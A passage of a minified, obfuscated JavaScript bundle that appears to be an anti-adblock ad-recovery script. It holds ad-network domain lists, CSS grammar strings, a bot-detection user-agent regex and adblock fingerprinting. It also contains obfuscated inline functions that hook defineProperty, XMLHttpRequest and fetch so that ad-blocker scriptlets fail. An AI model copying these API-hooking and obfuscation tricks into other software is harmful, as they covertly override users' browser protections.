de_insertBefore','slotResponseReceived','as-event-handler-added','onClickAutoRecovery','beforeunload','\x20>\x20','normal|strong|moderate|none|reduced','<relative-selector>#','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','HTMLAnchorElement','Unknown\x20field\x20`','logs','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','geoedge.be','HTMLAnchorElement_protocol','sourceMap','none|left|right|both|inline-start|inline-end','<number>','.constructor','getOwnPropertyDescriptor','xhr_defer','ccgateway.net','domAutomation','<wq-name>|<ns-prefix>?\x20\x27*\x27','ClassSelector','auto|bar|block|underscore','<div\x20class=\x22CAN_ad\x22>','Vertical\x20line\x20is\x20expected','crwdcntrl.net','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','allocateCursor','hsl|hwb|lch|oklch','Css','buzzfeed.com','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','localStorage','custom-ident','original_url','No\x20element\x20indexed\x20by\x20','read-only|read-write|read-write-plaintext-only','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','_version','jg7y.quizlet.com','cache','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','gpt-','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','repeat|stretch|round','isInIframe','ad01','[<family-name>|<generic-family>]#','opacity(\x20[<number-percentage>]\x20)','<unknown>','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','<-ms-filter-function>+','raider.io','[data-id^=\x22div-gpt-ad\x22]','auto|balance','supplierId','pluginsLength','cbidsp','race','webkitResolveLocalFileSystemURL','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','cdn.nidan.d2c.ne.jp','failed','<\x27align-self\x27>\x20<\x27justify-self\x27>?','IVT\x20detection\x20failed','getEntriesByType','https://qa.ad-shield.io','cust_params','delim-token','MessageEvent_data','PerformanceEntry','https://securepubads.g.doubleclick.net/gampad/ads','__lastWatirConfirm','j7p.jp','visibility','MediaQuery','unprotect','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','hostage','sign(\x20<calc-sum>\x20)','units','finally','<number-percentage>{1,4}\x20fill?','<url>\x20<decibel>?|none','getWindowId','iu_parts','element-attributes','initInventoryFrame','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','translateY(\x20<length-percentage>\x20)','Condition','windowExternal','invalid\x20protect-id\x20key:\x20','topics.authorizedvault.com','admost.com','\x22:[{\x22id\x22:\x22','mmctsvc.com','adapi.inlcorp.com','issue','Element_classList','ADNXSMediation','BatteryManager','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','bp_','<namespace-prefix>?\x20[<string>|<url>]','pub.doubleverify.com','layer(','x-frame-height','https://report.error-report.com/modal?','String\x20or\x20url()\x20is\x20expected','JlhEX1FPaE1ybHRwUjFjNHpHClk=','admanmedia.com','is_brave','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','cqi','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','getReader','<\x27inset-inline-end\x27>','c.appier.net','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','umogames.com','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','<shape>|auto','ZndiaA==','wrong\x20contentWindow','getAdserverTargeting','prelude','decodeValues','visit','browserEngineKind','findAllFragments','<display-outside>?&&[flow|flow-root]?&&list-item','matchAtrulePrelude','width\x20not\x20set\x20properly','<\x27inset-inline-start\x27>','HyphenMinus\x20is\x20expected','monitoring','_grecaptcha_ready','socdm.com','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','[Profile\x20Handler]','AdThrive_','text_ad','atrules','auto','document','block|inline|run-in','[restore-rejections]\x20handleQueued\x20fetch','[auto|<length-percentage>]{1,2}','throw\x20new\x20Error();','adnxs.com','match.rundsp.com','LayerList','turn','atrule','\x22\x20as-key=\x22','path','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','false|true','ADS_FRAME','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','auto|both|start|end|maximum|clear','selectors','script:','browsiprod.com','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','innerWidth','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','pagehide','Document_referrer','none|discard-before||discard-after||discard-inner','Field\x20`','invert(\x20<number-percentage>\x20)','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','Performance.network','handlers','skimresources.com','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','Terminate\x20-\x20IVT\x20blocked','valueOf','document.querySelectorAll','Module','ats.rlcdn.com','getStorageUpdates','reserved2Input','async','CSSMozDocumentRule','Invalid\x20base64\x20digit:\x20','urlRegex','\x0a--','/cdn/adx/open/integration.html','bored_panda_events','aditude.io','sourceRoot','ar-yahoo-v1','Operator','removeChild','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','getBidResponses','parseRulePrelude','fetchParams','ids','__as_rej','meta[name=\x22','some','ads-','MatchOnce','shouldNegotiateAds','ins.adsbygoogle','gpt-adshield','about:','gpt_requested_time','getContext','computerbild.de','sin(\x20<calc-sum>\x20)','aXJycg==','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[id^=\x22dfp-ad-\x22]','adblock_fingerprint','Parse\x20error:\x20','XXX','yieldlove.com','Dimension','sping','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','HTMLMetaElement_httpEquiv','media','item\x20doesn\x27t\x20belong\x20to\x20list','combo','<composite-style>#','FeatureFunction','clientWidth','MediaQueryList','script_block_check','text-ad','sectionChange','elapsed_time_ms','<\x27border-top-left-radius\x27>','<\x27border-bottom-left-radius\x27>','doubleverify.com','consumeUntilBalanceEnd','pageview_id','<noscript>','none|text|all|-moz-none','querySelector','isVisible','First-party\x20image\x20load\x20failed','right','consentmanager.net','as-search-','DOMParser_parseFromString','_fa_','memoryLimitThreshold','https://consent.programme.tv','<family-name>#','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','static|relative|absolute|sticky|fixed|-webkit-sticky','firefox','number-token','var(','cesoirtv.com','sidead','/negotiate/v3/iframe?passcode=','smartadserver.com','from|to|<percentage>|<timeline-range-name>\x20<percentage>','PluginArray','blur','no\x20purpose\x201\x20consent','Identifier\x20or\x20asterisk\x20is\x20expected','domain\x20switch:\x20no\x20src\x20attribute','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','cachedAt','document\x20-\x20find\x20element','explicit','`\x20for\x20','_sources','ZWhvcg==','[contextual|no-contextual]','none|<string>+','<any-value>','stndz-','document.querySelector','-src','warn','CSSStyleDeclaration.set/get/removeProperty','Bad\x20value\x20`','{\x22apply-ratio\x22:1,\x22','Group','rest','term','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','\x20is\x20blocked.','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','trys','once','light-dark(\x20<color>\x20,\x20<color>\x20)','Document_getElementById','que','none|path(\x20<string>\x20)','body\x20>\x20div\x20>\x20span','static.doubleclick.net','lines','/view','/negotiate/v3/xhr?passcode=','https://m1.openfpcdn.io/botd/v','copyScriptElement','ownerNode','HTMLAnchorElement_host','recovery_loaded_time','ima://','hypot(\x20<calc-sum>#\x20)','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','connection','stack','skewX(\x20[<angle>|<zero>]\x20)','encodedBodySize','replaceState','kargo.com','<\x27border-bottom-right-radius\x27>','parentElement','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','Failed\x20to\x20get\x20key\x20from:\x20','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','<simple-selector>#','lngtdv.com','travle.earth','opts','parse','<color>{1,4}','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','uidapi.com','ar-v1','[none|<custom-ident>]#','<integer>|<length>','[auto|reverse]||<angle>','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','leaderboard','endsWith','is_acceptable_ads_blocked','Bad\x20syntax','pipeThrough','auto|none|<dashed-ident>|<scroll()>|<view()>','gpt-firstimpression','<counter()>|<counters()>','acceptableAdsBait','http://127.0.0.1','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','addMapping','adingo','edge','i|s','btoa','ds.uncn.jp','[jis78|jis83|jis90|jis04|simplified|traditional]','HTMLIFrameElement','wdioElectron','<\x27min-inline-size\x27>','element','general-enclosed','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','insertData','dvb','[restore-rejections]\x20restoreDeferredRejections__nonadblock','vmin','programme-tv.net','insurads.com','<paint>','runBoredpandaMonitor\x20error','_asClickListeners','adjacket','PerformanceResourceTiming_encodedBodySize','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','Document_URL','revert','toUpperCase','domains','content|fixed','HTMLIFrameElement_contentDocument','<masking-mode>#','<single-animation>#','Function.prototype.bind\x20is\x20undefined','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','d2VneWpwenV4MzhxMmE5dm1pZm90','AddMatchOnce','.source','enjgioijew','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','Integer\x20is\x20expected','__webdriver_script_fn','fs-','[<length-percentage>|auto]{1,2}|cover|contain','padding-top','eventSampleRatio','reason','infinite|<number>','[none|<dashed-ident>]#','<grid-line>\x20[/\x20<grid-line>]?','Failed\x20to\x20load\x203rd-party\x20image:\x20','img_','protectUrlContext','__hooked','neoera-cdn.relevant-digital.com','<\x27inset-inline\x27>','innerHTML','okNetworkStatusCodes','postMessage','StyleSheet','inventory_id','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','includeHosts','src','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','googletagservices.com','HTMLLinkElement_as','find','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','requestIdleCallback','googlesyndication.com','arkadium-aps-tagan.adlightning.com','<forgiving-selector-list>','adsdk.microsoft.com','agrvt.com','ADM\x20(','/favicon.png?','<grid-line>','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','cdn.optimizely.com','pluginsArray','last','input','semicolon-token','[left|right]||[top|bottom]','<\x27margin-inline-start\x27>','number','_mappings','startColumn','toLog','features','trackad.cz','pmdstatic.net','hadron.ad.gt','consume','.workers.dev','setTimeout','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','Response','yieldmo.com','child-0','fastclick.net','ACK_VISIBLE','pagead/js/dv3.js','\x22],[class*=\x22','<length>{1,4}','div#contents','<custom-ident>','condition','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','https://consent.programme-tv.net','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','padding-box|content-box','https://cmp.computerbild.de','MessageEvent_origin','gpt-highfivve','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','HTMLElement_title','<?lit$','errorTrace','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','function','<string>','slotRenderEnded','getElementsByClassName','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','truvidplayer.com','HTMLSourceElement','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','<image>','protectCss','reload','<frequency>|<percentage>','navigator.appVersion\x20is\x20undefined','Window','fGAJJ1JxajZDTldIXUk4c3g3dTNm','domcontentloaded','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','duration','polarbyte','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','light|dark|<integer\x20[0,∞]>','initial|inherit|unset|revert|revert-layer','HTMLImageElement_attributionSrc','none|blink','ads-refinery89.adhese.com','minutemedia-prebid.com','<\x27align-self\x27>|anchor-center','URL','Unknown\x20property','options','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','context','WebKitMediaKeys','chrome','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','/negotiate/v4/xhr?passcode=','nodeType','reserved2Output','jump-start|jump-end|jump-none|jump-both|start|end','onmousedown','<line-width>||<line-style>||<color>','charCode','consumeUntilExclamationMarkOrSemicolon','active','HTMLIFrameElement_name','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','tb|rl|bt|lr','margin-bottom','Blocked\x20prebid\x20request\x20error\x20for\x20','basename','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','declarators','728px','cssText','channel','scaleY(\x20[<number>|<percentage>]\x20)','<\x27flex-grow\x27>','skipSC','do69ll745l27z.cloudfront.net','combinator','generatedLine','innerHeight','cssTargetRegex','atrulePrelude','JSON_stringify','<declaration>','HTMLAnchorElement_target','meta[name=\x22as-event-handler-added\x22]','<div\x20class=\x22','getSlotElementId','dsp-service.adtarget.biz','rlh','ms,\x20passcode:\x20','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','none|[first||[force-end|allow-end]||last]','as_handler_set','prototype','Date.now\x20is\x20not\x20a\x20number','event','naturalHeight','auto|never|always','coupang-dynamic','compareByOriginalPositions','e|pi|infinity|-infinity|NaN','isAdBlockerDetected','childElementCount','decodeURI','getSlots','Class\x20extends\x20value\x20','Document_getElementsByClassName','image-src:\x20display-none','as_version','checkAtruleName','__esModule','Bad\x20value\x20for\x20`','ChromeDriverw','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','<mask-reference>#','limit_memory_filter','remove','rotateZ(\x20[<angle>|<zero>]\x20)','kobe-journal.com','-ad','window.parent.parent.confiant.services().onASTAdLoad','gpt_slot_rendered_time','admaru.net','css','[id^=\x22div-gpt-\x22]','<div','setTargetingForGPTAsync','mimeTypesConsistent','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','/negotiate/script-set-value','loc','read-','includes','[<length-percentage>|<number>|auto]{1,4}','http://localhost','fields','adwallpaper','!important','AdShield\x20API\x20cmd.push\x20result','longestMatch','appier.net','none|forwards|backwards|both','yieldlab.net','sendBeacon','loading','DeclarationList','normal|allow-discrete','\x5c$&','unsafe|safe','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','RTCEncodedAudioFrame','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','data-meta','HTMLLinkElement','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','push','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O